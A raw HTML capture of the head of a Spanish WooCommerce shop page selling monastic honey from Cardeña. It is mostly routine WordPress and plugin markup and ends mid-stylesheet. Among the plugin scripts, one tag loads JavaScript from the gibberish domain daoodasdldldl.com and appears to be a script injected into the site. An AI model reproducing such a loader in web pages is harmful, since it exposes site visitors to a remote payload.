

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/
body_size: 47073
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://deliciasmonasticas.es/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Miel de los Cistercienses de Cardeña - Delicias Monásticas</title>
	<link rel="canonical" href="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miel de los Cistercienses de Cardeña - Delicias Monásticas" />
	<meta property="og:description" content="Monasterio Cisterciense de San Pedro de Cardeña. Burgos Fina y rica miel, muy adecuada para untar y para acompañar platos de carne, que llena la boca con su delicioso sabor. Y con diferentes sabores y aromas: romero, brezo, mil flores y primavera." />
	<meta property="og:url" content="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/" />
	<meta property="og:site_name" content="Delicias Monásticas" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100068605996841" />
	<meta property="article:modified_time" content="2025-04-14T06:48:15+00:00" />
	<meta property="og:image" content="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg" />
	<meta property="og:image:width" content="280" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/","url":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/","name":"Miel de los Cistercienses de Cardeña - Delicias Monásticas","isPartOf":{"@id":"https://deliciasmonasticas.es/#website"},"primaryImageOfPage":{"@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/#primaryimage"},"image":{"@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/#primaryimage"},"thumbnailUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg","datePublished":"2016-09-26T16:08:07+00:00","dateModified":"2025-04-14T06:48:15+00:00","breadcrumb":{"@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/#primaryimage","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg","width":280,"height":300},{"@type":"BreadcrumbList","@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://deliciasmonasticas.es/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://deliciasmonasticas.es/tienda/"},{"@type":"ListItem","position":3,"name":"Miel de los Cistercienses de Cardeña"}]},{"@type":"WebSite","@id":"https://deliciasmonasticas.es/#website","url":"https://deliciasmonasticas.es/","name":"Delicias Monásticas","description":"","publisher":{"@id":"https://deliciasmonasticas.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deliciasmonasticas.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://deliciasmonasticas.es/#organization","name":"Delicias Monásticas","url":"https://deliciasmonasticas.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/#/schema/logo/image/","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","width":280,"height":72,"caption":"Delicias Monásticas"},"image":{"@id":"https://deliciasmonasticas.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100068605996841"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed" href="https://deliciasmonasticas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed de los comentarios" href="https://deliciasmonasticas.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Comentario Miel de los Cistercienses de Cardeña del feed" href="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fproducto%2Fmiel-los-cistercienses-cardena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fproducto%2Fmiel-los-cistercienses-cardena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deliciasmonasticas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cfc_style-css' href='https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766016293' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/icofont.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bikot-parent-style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A400%2C500%2C600%2C700%2C800%7CDM+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='top_menu-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/top_menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_theme-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/woo_theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_main_style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/main_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twr_theme_color-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/twr_theme_color.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_responsive-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-cfc-css' href='https://deliciasmonasticas.es/wp-content/uploads/titan-framework-cfc-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-breadcrumb-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/em-breadcrumb.css?ver=6.9' type='text/css' media='all' />
<style id='bikot-breadcrumb-inline-css' type='text/css'>

					.bikot-header-top{
												
					}		
					.logo img {
						;
						;
					}
					.logo a{
						
					}
					.mean-container .mean-bar::before{
						content:"MENÚ"						
					}
					.breadcumb-area::before, .breadcumb-blog-area::before{
												
					}
					a.dtbtn,.creative_header_button .dtbtn,.em-quearys-menu i,.mini_shop_content a span.count{
												
					}
					a.dtbtn:hover,.creative_header_button .dtbtn:hover,.em-quearys-menu i:hover,.mini_shop_content a span.count:hover{
												
					}
					.witrfm_area.witrfm_area{
												
					}					
               
/*# sourceURL=bikot-breadcrumb-inline-css */
</style>
<script type="text/javascript" async src="https://deliciasmonasticas.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769169965" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://deliciasmonasticas.es/wp-content/uploads/burst/js/burst.min.js?ver=1769372961" id="burst-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/js/custom.min.js?ver=6.9" id="cfc_customJs-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769407079" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://deliciasmonasticas.es/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f62fcd707b95d0012fb2e25" id="googleanalytics-platform-sharethis-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deliciasmonasticas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://deliciasmonasticas.es/?p=2324' />
<meta name="generator" content="Redux 4.5.10" /><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


jQuery(document).ready(function( $ ){
    $('a[title="My Account"]').text('Mi Cuenta');
  	$('a[title="Login"]').text('Entrar / Registrarse')
});

</script>
<!-- end Simple Custom CSS and JS -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@600' rel='stylesheet'><script src="[data-uri]"></script><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<style type="text/css">

	
	</style>

<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-96096607-22', 'auto');
			ga('send', 'pageview');
	})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
